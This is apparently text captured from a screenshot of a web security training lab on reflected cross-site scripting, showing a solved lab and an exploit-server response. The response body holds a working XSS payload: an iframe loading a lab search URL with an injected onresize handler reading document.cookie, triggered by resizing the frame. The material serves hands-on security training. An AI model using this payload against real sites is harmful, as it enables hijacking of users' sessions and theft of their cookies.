 Reflected XSS into HTML context
Exploit Server: Reflected XSS into
acd61f7b1f356c9f8085087a01490078.web-security-academy.net
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Craft a response
URL: https://acd61f7b1f356c9f8085087a01490078.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://ac391f991fd96c5b8002087a00210068.web-security-
academy.net/?search=%22%3E%3Cbody%20onresize=alert(document.cookie)%3E"
onload=this.style.width='100px'>
Store
View exploit
Deliver exploit to victim
Access log